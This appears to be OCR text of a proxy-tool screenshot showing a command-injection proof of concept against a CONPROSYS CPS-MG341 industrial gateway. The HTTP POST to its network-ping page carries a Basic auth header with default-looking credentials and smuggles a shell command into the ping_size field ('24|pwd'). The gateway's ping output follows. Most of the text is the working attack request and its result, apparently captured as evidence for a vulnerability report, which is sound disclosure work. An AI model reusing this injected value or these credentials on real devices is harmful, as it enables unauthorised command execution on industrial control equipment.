 Request
Pretty Raw Hex \n
1 POST http:// .101:7002/mnt_network.php?lang=ch HTTP/1.1
2 Host: 101:7002
3 Content-Length: 112
4 Cache-Control: max-age=0
5 Authorization: Basic bWMzNDE6bWMzNDE=
6 Upgrade-Insecure-Requests: 1
7 Origin: 101:7002
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
1 Referer: http:// :7002/mnt_network.php
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7
4 Cookie: PHPSESSID=043fc0326b8cb364a43e19b2078129b6; menuFlagAdmin=1%2C1%2C1%2C1%2C0%2C1%2C0; menuLanguage=ja
5 Connection: close
6
7 lang=ch&ping_addr=8.8.8.8&ping_count=4&ping_size=24|pwd&command=mnt_ping&scroll_y=0&exec_ping=%E5%AE%9F%E8%A1%8C
Response
Pretty Raw Hex Render
CONPROSYS WEB Setting CPS-MG341-ADSC1-
菜单
设置
状态
维护
监控编辑
监控视图
任务编辑
TAG编辑
回到顶部
日本語
English
帮助
退出
网络
维护 > 网络确认
ping
目标地址 8.8.8.8
执行次数 4
数据尺寸 (字节) 24|pwd (4-10000)
执行 ?
PING 8.8.8.8 (8.8.8.8): 24 data bytes
32 bytes from 8.8.8.8: seq=0 ttl=111 time=34.268 ms
32 bytes from 8.8.8.8: seq=3 ttl=111 time=34.197 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 34.084/34.301/34.695 ms
nslookup
目标地址
执行 ?